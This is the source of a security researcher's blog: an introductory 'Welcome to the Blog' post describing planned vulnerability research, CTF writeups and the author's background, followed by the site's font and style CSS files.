<html lang="en" data-theme="light">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'none'; object-src 'none'; upgrade-insecure-requests">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <meta http-equiv="X-Content-Type-Options" content="nosniff">
  <meta http-equiv="Permissions-Policy" content="accelerometer=(), camera=(), geolocation=(), gyroscope=(), magnetometer=(), microphone=(), payment=(), usb=()">
  <meta name="color-scheme" content="light dark">
  <meta name="description" content="Why this blog exists, what gets filed here, and what never will.">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Welcome to the Blog: What to Expect">
  <meta property="og:description" content="Why this blog exists, what gets filed here, and what never will.">
  <meta property="og:url" content="https://blog.anmolbakshi.com/posts/welcome-to-the-blog-what-to-expect.html">
  <title>Welcome to the Blog: What to Expect — The Dispatch · Anmol Bakshi</title>
  <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="../assets/fonts.css">
  <link rel="stylesheet" href="../assets/style.css">
  <link rel="alternate" type="application/rss+xml" title="The Dispatch" href="../feed.xml">
  <script src="../assets/theme.js"></script>
  <script src="../assets/app.js" defer></script>
</head>
<body>
  <div class="frame">
    <span class="corner tl"></span><span class="corner tr"></span>
    <span class="corner bl"></span><span class="corner br"></span>

    <header class="site-head">
      <a class="badge" href="../index.html">Dispatch · A.B.</a>
      <p class="head-title">Anmol Bakshi · Field notes</p>
      <div class="head-right">
        <button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle dark mode">
          <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" aria-hidden="true"><path d="M21 12.8A9 9 0 1 1 11.2 3a7 7 0 0 0 9.8 9.8z"/></svg>
          <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" aria-hidden="true"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/></svg>
        </button>
        <span class="mono"><span class="status-dot"></span>Filed · 08 AUG 2026</span>
        <a class="head-link" href="../index.html">Archive →</a>
      </div>
    </header>

    <div class="ticker mono">
      <span>Entry · № 01 / 02</span>
      <span class="sep">●</span>
      <span>Classification · Public</span>
      <span class="sep">●</span>
      <span>Filed · 08 AUG 2026</span>
    </div>

    <article>
      <header class="post-head">
        <p class="post-kicker mono">File · META · NOTES</p>
        <h1>Welcome to the Blog: What to Expect</h1>
        <p class="standfirst">Why this blog exists, what gets filed here, and what never will.</p>
        <div class="post-byline mono">
          <span>By Anmol Bakshi</span>
          <span>08 AUG 2026 · meta / notes</span>
        </div>
      </header>

      <div class="article">
<h2>Why Another Security Blog?</h2>
<p>This blog exists for one purpose: documenting original security research, methodology, and lessons learned from real-world testing (basically my fuck-ups that you can learn from).</p>
<p>If you're here for theoretical discussions or news aggregation, you're in the wrong place (better places exist on the internet for that than some random blogging website). If you want to see how to utilize <strong>Jugaad</strong> ("workaround," or "frugal innovation") to its best, then you are at the right place.</p>
<h2>What You'll Find Here</h2>
<h3>Vulnerability Research</h3>
<p>Whenever I have the motivation to do something interesting, I'll post my original findings from analysis of hardware/firmware, web application testing, network penetration testing, and infrastructure assessments.</p>
<h3>CTF Writeups</h3>
<p>Solutions to interesting challenges from competitions. Not every challenge, just the ones with techniques worth documenting, or ones where I achieve something.</p>
<h3>Tools and Methodology</h3>
<p>When I build something useful during research, I'll share it. When I develop a methodology that works, I'll document it.</p>
<p>Note: sometimes I'll explain how those "premium data lookup" or "admin access" services on forums actually work. Not exposing anyone specific, just demystifying the methods so you can make informed decisions about where your money goes.</p>
<h2>What You Won't Find Here</h2>
<ul><li><strong>News aggregation:</strong> I'm not reposting CVE announcements or security news. There are better sources for that.</li><li><strong>Beginner tutorials:</strong> Plenty of resources exist for learning the basics.</li><li><strong>Paywalled content:</strong> Everything here is free. No premium tiers, no gated posts.</li></ul>
<h2>Background</h2>
<p>Quick version: OSCP+, HTB CWES, eJPT, CWAP by Hacktify certified. Hacker rank on HackTheBox. Government internships at I4C (Ministry of Home Affairs) and NIC doing vulnerability assessments. Top 10 in TCS HackQuest Season 9. AIR 1 in SAMPDA IoT CTF. Pentathon 2025 finalist.</p>
<p>Full details are on <a href="https://anmolbakshi.com" rel="noopener noreferrer">anmolbakshi.com</a>.</p>
<p>Currently: Systems Engineer (Associate) at TCS, and doing security research / exploiting systems whenever I'm not doing anything.</p>
<h2>Contact</h2>
<p>Questions, collaboration, or responsible disclosure coordination:</p>
<ul><li>Email: <a href="mailto:admin@anmolbakshi.com" rel="noopener noreferrer">admin@anmolbakshi.com</a></li><li>Website: <a href="https://anmolbakshi.com" rel="noopener noreferrer">anmolbakshi.com</a></li></ul>
      </div>

      <div class="fig-rule mono"><span>End of entry № 01</span><span>Fig. 01</span></div>

      <nav class="post-nav" aria-label="More entries">
        <span></span>
        <a href="../index.html">Index</a>
        <span><a href="gpon-router-vulnerabilities.html">Multiple Vulnerabilities in GX Earth GPON Routers (CVE-2026-45431/45432/45433) →</a></span>
      </nav>
    </article>

    <footer class="site-foot mono">
      <span>© 2026 Anmol Bakshi</span>
      <span><a href="https://anmolbakshi.com" rel="me">Main dossier →</a></span>
    </footer>
  </div>
</body>
</html>
</file>
<file: assets/fonts.css>
/* Self-hosted fonts (latin + latin-ext subsets) — no third-party requests.
   Matched to anmolbakshi.com: Instrument Serif (display), Inter Tight (text), JetBrains Mono (labels). */

/* ---------- Instrument Serif ---------- */
/* latin-ext */
@font-face {
  font-family: 'Instrument Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/InstrumentSerif-italic-400-latin-ext.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Instrument Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/InstrumentSerif-italic-400-latin.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Instrument Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/InstrumentSerif-normal-400-latin-ext.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Instrument Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/InstrumentSerif-normal-400-latin.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* ---------- Inter Tight ---------- */
/* latin-ext */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(fonts/InterTight-normal-300-latin-ext.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(fonts/InterTight-normal-300-latin.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/InterTight-normal-400-latin-ext.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/InterTight-normal-400-latin.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(fonts/InterTight-normal-500-latin-ext.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(fonts/InterTight-normal-500-latin.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(fonts/InterTight-normal-600-latin-ext.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(fonts/InterTight-normal-600-latin.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(fonts/InterTight-normal-700-latin-ext.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter Tight';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(fonts/InterTight-normal-700-latin.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* ---------- JetBrains Mono ---------- */
/* latin-ext */
@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/JetBrainsMono-normal-400-latin-ext.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/JetBrainsMono-normal-400-latin.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(fonts/JetBrainsMono-normal-500-latin-ext.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(fonts/JetBrainsMono-normal-500-latin.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: assets/style.css>
/* ============================================================
   THE DISPATCH — dossier theme
   Light "field paper" + dark "night archive" via [data-theme]
   ============================================================ */

:root {
  /* palette — exact OKLCH tokens from anmolbakshi.com */
  --paper: oklch(0.965 0.012 82);
  --paper-2: oklch(0.935 0.014 80);
  --ink: oklch(0.205 0.015 250);
  --ink-soft: oklch(0.38 0.013 250);
  --ink-faint: oklch(0.55 0.010 250);
  --red: oklch(0.56 0.155 32);
  --red-soft: oklch(0.46 0.155 32);
  --red-rgb: 180, 68, 30;
  --hairline: oklch(0.78 0.012 80);
  --hairline-strong: oklch(0.62 0.012 80);
  --card: oklch(0.935 0.014 80);
  --code-bg: oklch(0.205 0.015 250);
  --code-ink: oklch(0.93 0.018 82);

  --serif: 'Instrument Serif', 'Times New Roman', serif;
  --sans: 'Inter Tight', system-ui, sans-serif;
  --mono: 'JetBrains Mono', ui-monospace, monospace;

  /* paper-grain dots — matches anmolbakshi.com */
  --grain-1: rgba(120, 90, 40, 0.025);
  --grain-2: rgba(80, 60, 30, 0.020);
  --grain-3: rgba(0, 0, 0, 0.018);
  --grain-blend: multiply;
  --grain-opacity: 0.7;

  color-scheme: light;
}

[data-theme="dark"] {
  --paper: oklch(0.165 0.012 250);
  --paper-2: oklch(0.205 0.013 250);
  --ink: oklch(0.93 0.018 82);
  --ink-soft: oklch(0.78 0.018 82);
  --ink-faint: oklch(0.60 0.014 82);
  --red: oklch(0.68 0.165 35);
  --red-soft: oklch(0.58 0.165 35);
  --red-rgb: 230, 110, 70;
  --hairline: oklch(0.34 0.014 250);
  --hairline-strong: oklch(0.46 0.016 250);
  --card: oklch(0.205 0.013 250);
  --code-bg: oklch(0.125 0.012 250);
  --code-ink: oklch(0.93 0.018 82);

  /* paper-grain dots — dark mode flips to light specks */
  --grain-1: rgba(255, 230, 180, 0.020);
  --grain-2: rgba(255, 210, 160, 0.016);
  --grain-3: rgba(255, 245, 220, 0.014);
  --grain-blend: screen;
  --grain-opacity: 0.55;

  color-scheme: dark;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  background: var(--paper);
  color: var(--ink);
  font-family: var(--sans);
  font-size: 16px;
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  font-feature-settings: "ss01", "cv11";
  transition: background 0.35s ease, color 0.35s ease;
}

::selection { background: var(--red); color: var(--paper); }

/* paper grain overlay — same technique as the main dossier site */
body::before {
  content: "";
  position: fixed;
  inset: 0;
  background-image:
    radial-gradient(circle at 25% 30%, var(--grain-1) 0 1px, transparent 2px),
    radial-gradient(circle at 75% 70%, var(--grain-2) 0 1px, transparent 2px),
    radial-gradient(circle at 50% 50%, var(--grain-3) 0 1px, transparent 2px);
  background-size: 7px 7px, 11px 11px, 5px 5px;
  pointer-events: none;
  z-index: 9999;
  mix-blend-mode: var(--grain-blend);
  opacity: var(--grain-opacity);
}

.mono {
  font-family: var(--mono);
  text-transform: uppercase;
  letter-spacing: 0.18em;
  font-size: 0.62rem;
}

a { color: inherit; text-decoration: none; }
a:focus-visible, button:focus-visible, input:focus-visible {
  outline: 1.5px solid var(--red);
  outline-offset: 3px;
}

/* ---------- page frame ---------- */

.frame {
  min-height: 100vh;
  margin: 10px;
  border: 1px solid var(--hairline);
  position: relative;
  padding: 0 clamp(20px, 5vw, 72px) 48px;
}
.frame::before {
  content: "";
  position: absolute;
  inset: 6px;
  border: 1px solid var(--hairline);
  pointer-events: none;
}
.corner { position: absolute; width: 14px; height: 14px; pointer-events: none; }
.corner::before, .corner::after {
  content: ""; position: absolute; background: var(--hairline-strong);
}
.corner::before { width: 100%; height: 1px; top: 50%; }
.corner::after { width: 1px; height: 100%; left: 50%; }
.corner.tl { top: -2px; left: -2px; }
.corner.tr { top: -2px; right: -2px; }
.corner.bl { bottom: -2px; left: -2px; }
.corner.br { bottom: -2px; right: -2px; }

/* ---------- header ---------- */

.site-head {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  padding: 18px 0 14px;
  flex-wrap: wrap;
}
.badge {
  display: inline-block;
  border: 1px solid var(--red);
  padding: 7px 12px 6px;
  color: var(--red);
  font-family: var(--mono);
  font-size: 0.62rem;
  letter-spacing: 0.22em;
  text-transform: uppercase;
  background: transparent;
  border-radius: 1px;
  white-space: nowrap;
  flex-shrink: 0;
  transition: background 0.2s, color 0.2s;
}
.badge:hover { background: var(--red); color: var(--paper); }
.head-title {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  font-family: var(--serif);
  font-style: italic;
  font-size: 1rem;
  color: var(--ink);
  text-align: center;
  white-space: nowrap;
}
.head-right {
  display: flex;
  align-items: center;
  gap: 18px;
}
.status-dot {
  display: inline-block;
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--red);
  margin-right: 8px;
  box-shadow: 0 0 0 0 var(--red);
  animation: pulse 1.6s ease-out infinite;
}
@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(var(--red-rgb), 0.55); }
  70% { box-shadow: 0 0 0 10px rgba(var(--red-rgb), 0); }
  100% { box-shadow: 0 0 0 0 rgba(var(--red-rgb), 0); }
}
.head-link {
  font-family: var(--mono);
  font-size: 0.62rem;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  border-bottom: 1px solid transparent;
  transition: border-color 0.2s;
}
.head-link:hover { border-color: var(--red); color: var(--red); }

.theme-toggle {
  width: 34px; height: 34px;
  border: 1px solid var(--hairline-strong);
  border-radius: 50%;
  background: transparent;
  color: var(--ink);
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: border-color 0.2s, color 0.2s, transform 0.3s;
}
.theme-toggle:hover { color: var(--red); border-color: var(--red); transform: rotate(20deg); }
.theme-toggle svg { width: 15px; height: 15px; }
[data-theme="dark"] .icon-sun { display: block; }
[data-theme="dark"] .icon-moon { display: none; }
.icon-sun { display: none; }
.icon-moon { display: block; }

/* ---------- ticker ---------- */

.ticker {
  border-top: 1px solid var(--hairline);
  border-bottom: 1px solid var(--hairline);
  padding: 12px 0;
  text-align: center;
  color: var(--ink-soft);
  display: flex;
  justify-content: center;
  gap: 26px;
  flex-wrap: wrap;
}
.ticker .sep { color: var(--red); }

/* ---------- hero ---------- */

.hero { padding: clamp(48px, 9vh, 110px) 0 40px; position: relative; }
.hero-kicker {
  color: var(--red);
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 26px;
}
.hero-kicker::after {
  content: "";
  flex: 0 0 90px;
  height: 1px;
  background: var(--hairline-strong);
}
.hero h1 {
  font-family: var(--serif);
  font-weight: 400;
  font-size: clamp(3.2rem, 9vw, 7rem);
  line-height: 0.98;
  letter-spacing: -0.01em;
}
.hero h1 em { font-style: italic; }
.hero-lede {
  font-family: var(--serif);
  font-style: italic;
  font-size: clamp(1.1rem, 2.2vw, 1.45rem);
  color: var(--ink);
  border-left: 2px solid var(--red);
  padding-left: 18px;
  margin-top: 34px;
  max-width: 560px;
}
.hero-sub {
  margin-top: 20px;
  max-width: 560px;
  color: var(--ink-soft);
  font-size: 0.95rem;
}
.cross { position: absolute; color: var(--red); font-family: var(--mono); font-size: 1rem; }
.cross.c1 { top: 20px; right: 8px; }
.cross.c2 { bottom: 0; left: 40%; }

/* ---------- controls (search + tags) ---------- */

.controls {
  border-top: 1px solid var(--hairline);
  border-bottom: 1px solid var(--hairline);
  padding: 22px 0;
  display: flex;
  gap: 26px;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 34px;
}
.search-wrap { position: relative; flex: 1; min-width: 240px; max-width: 420px; }
.search-wrap input {
  width: 100%;
  background: transparent;
  border: none;
  border-bottom: 1px solid var(--hairline-strong);
  color: var(--ink);
  font-family: var(--mono);
  font-size: 0.72rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  padding: 10px 26px 10px 2px;
}
.search-wrap input::placeholder { color: var(--ink-faint); }
.search-wrap svg {
  position: absolute; right: 2px; top: 50%;
  transform: translateY(-50%);
  width: 14px; height: 14px;
  color: var(--ink-faint);
}
.tag-row { display: flex; gap: 8px; flex-wrap: wrap; align-items: center; }
.tag-row .tag-label { color: var(--ink-faint); margin-right: 4px; }
.tag {
  font-family: var(--mono);
  font-size: 0.58rem;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  border: 1px solid var(--hairline);
  background: transparent;
  color: var(--ink-soft);
  padding: 5px 10px 4px;
  cursor: pointer;
  transition: all 0.2s;
}
.tag:hover { border-color: var(--red); color: var(--red); }
.tag.active { background: var(--red); border-color: var(--red); color: var(--paper); }
a.tag { display: inline-block; }

/* ---------- archive list ---------- */

.archive { padding: 10px 0 30px; }
.archive-meta {
  display: flex;
  justify-content: space-between;
  color: var(--ink-faint);
  padding: 18px 0 8px;
}
.entry {
  display: grid;
  grid-template-columns: 74px 1fr auto;
  gap: 20px;
  align-items: baseline;
  padding: 30px 0;
  border-bottom: 1px solid var(--hairline);
  transition: background 0.2s;
  position: relative;
}
.entry:hover { background: linear-gradient(90deg, transparent, var(--paper-2) 18%, var(--paper-2) 82%, transparent); }
.entry-num {
  font-family: var(--mono);
  font-size: 0.66rem;
  letter-spacing: 0.14em;
  color: var(--red);
}
.entry-title {
  font-family: var(--serif);
  font-size: clamp(1.5rem, 3.2vw, 2.2rem);
  font-weight: 400;
  line-height: 1.15;
}
.entry a .entry-title { transition: color 0.2s; }
.entry a:hover .entry-title { color: var(--red); }
.entry-excerpt {
  font-style: italic;
  font-family: var(--serif);
  color: var(--ink-soft);
  margin-top: 8px;
  font-size: 1.02rem;
  max-width: 640px;
}
.entry-tags { margin-top: 12px; display: flex; gap: 8px; flex-wrap: wrap; }
.entry-date {
  font-family: var(--mono);
  font-size: 0.62rem;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: var(--ink-faint);
  white-space: nowrap;
  text-align: right;
}
.no-results {
  padding: 60px 0;
  text-align: center;
  color: var(--ink-faint);
  font-family: var(--mono);
  font-size: 0.7rem;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  display: none;
}
.no-results.is-shown { display: block; }

/* ---------- article (post page) ---------- */

.post-head { padding: clamp(40px, 8vh, 90px) 0 30px; max-width: 860px; margin: 0 auto; }
.post-kicker { color: var(--red); margin-bottom: 20px; display: flex; align-items: center; gap: 14px; }
.post-kicker::after { content: ""; flex: 0 0 70px; height: 1px; background: var(--hairline-strong); }
.post-head h1 {
  font-family: var(--serif);
  font-weight: 400;
  font-size: clamp(2.3rem, 6vw, 4.4rem);
  line-height: 1.05;
}
.post-head .standfirst {
  font-family: var(--serif);
  font-style: italic;
  font-size: 1.25rem;
  color: var(--ink-soft);
  border-left: 2px solid var(--red);
  padding-left: 18px;
  margin-top: 26px;
}
.post-byline {
  display: flex;
  justify-content: space-between;
  gap: 16px;
  flex-wrap: wrap;
  border-top: 1px solid var(--hairline);
  border-bottom: 1px solid var(--hairline);
  margin-top: 34px;
  padding: 12px 0;
  color: var(--ink-soft);
}

.article { max-width: 720px; margin: 0 auto; padding: 44px 0 30px; }
.article p { margin-bottom: 1.4em; line-height: 1.72; color: var(--ink); }
.article > p:first-of-type::first-letter {
  font-family: var(--serif);
  font-size: 3.4em;
  float: left;
  line-height: 0.85;
  padding: 4px 10px 0 0;
  color: var(--red);
}
.article h2, .article h3 {
  font-family: var(--serif);
  font-weight: 400;
  margin: 1.8em 0 0.7em;
  line-height: 1.2;
}
.article h2 { font-size: 1.9rem; }
.article h3 { font-size: 1.4rem; font-style: italic; font-weight: 400; }
.article a { color: var(--red); border-bottom: 1px solid var(--hairline-strong); transition: border-color 0.2s; }
.article a:hover { border-color: var(--red); }
.article ul, .article ol { margin: 0 0 1.4em 1.4em; }
.article li { margin-bottom: 0.45em; }
.article li::marker { color: var(--red); }
.article blockquote {
  border-left: 2px solid var(--red);
  padding: 4px 0 4px 20px;
  margin: 1.8em 0;
  font-family: var(--serif);
  font-style: italic;
  font-size: 1.15rem;
  color: var(--ink-soft);
}
.article code {
  font-family: var(--mono);
  font-size: 0.82em;
  background: var(--paper-2);
  border: 1px solid var(--hairline);
  padding: 2px 6px;
}
.article pre {
  background: var(--code-bg);
  color: var(--code-ink);
  padding: 20px 22px;
  overflow-x: auto;
  margin: 1.8em 0;
  border: 1px solid var(--hairline);
}
.article pre code { background: none; border: none; padding: 0; font-size: 0.8rem; line-height: 1.6; color: inherit; }
.article img { max-width: 100%; height: auto; display: block; margin: 1.8em auto; border: 1px solid var(--hairline); }
.article table { width: 100%; border-collapse: collapse; margin: 1.8em 0; font-size: 0.92rem; }
.article th {
  font-family: var(--mono);
  font-size: 0.6rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  text-align: left;
  color: var(--ink-soft);
  border-bottom: 2px solid var(--hairline-strong);
  padding: 10px 12px 8px 0;
}
.article td { border-bottom: 1px solid var(--hairline); padding: 10px 12px 10px 0; vertical-align: top; }
.article tbody tr:last-child td { border-bottom: none; }
.article td a, .article th a { border-bottom: none; }
.article hr { border: none; border-top: 1px solid var(--hairline); margin: 2.4em auto; width: 40%; position: relative; }

.fig-rule {
  display: flex;
  justify-content: space-between;
  color: var(--ink-faint);
  max-width: 720px;
  margin: 10px auto 0;
}

/* ---------- post nav / footer ---------- */

.post-nav {
  max-width: 860px;
  margin: 40px auto 0;
  display: flex;
  justify-content: space-between;
  gap: 20px;
  border-top: 1px solid var(--hairline);
  padding-top: 24px;
}
.post-nav a {
  font-family: var(--mono);
  font-size: 0.62rem;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--ink-soft);
  transition: color 0.2s;
}
.post-nav a:hover { color: var(--red); }

.site-foot {
  margin-top: 60px;
  border-top: 1px solid var(--hairline);
  padding: 20px 0 6px;
  display: flex;
  justify-content: space-between;
  gap: 14px;
  flex-wrap: wrap;
  color: var(--ink-faint);
}
.site-foot a { transition: color 0.2s; }
.site-foot a:hover { color: var(--red); }

/* ---------- 404 ---------- */

.nf { text-align: center; padding: 16vh 0 10vh; }
.nf .code {
  font-family: var(--serif);
  font-size: clamp(5rem, 18vw, 11rem);
  line-height: 1;
}
.nf .msg { color: var(--ink-soft); font-style: italic; font-family: var(--serif); font-size: 1.2rem; margin: 18px 0 30px; }
.nf-alert { color: var(--red); margin-bottom: 18px; }

.btn {
  display: inline-block;
  font-family: var(--mono);
  font-size: 0.62rem;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 13px 22px 12px;
  border: 1px solid var(--ink);
  color: var(--ink);
  transition: all 0.2s;
  background: transparent;
}
.btn:hover { background: var(--red); border-color: var(--red); color: var(--paper); }
.btn.solid { background: var(--ink); color: var(--paper); }
.btn.solid:hover { background: var(--red); border-color: var(--red); }

/* ---------- responsive ---------- */

@media (max-width: 720px) {
  .entry { grid-template-columns: 1fr; gap: 6px; }
  .entry-date { text-align: left; }
  .head-title { position: static; transform: none; order: 3; flex-basis: 100%; }
  .frame { margin: 6px; padding: 0 18px 36px; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  .status-dot { animation: none; }
  * { transition: none !important; }
}

/* ============================================================
   Content column cap — match anmolbakshi.com's centered measure so
   horizontal rules (ticker, controls, archive, footer) stop well inside
   the page frame instead of running to the border.
   ============================================================ */
.site-head, .ticker, .hero, .controls, .archive, .site-foot {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

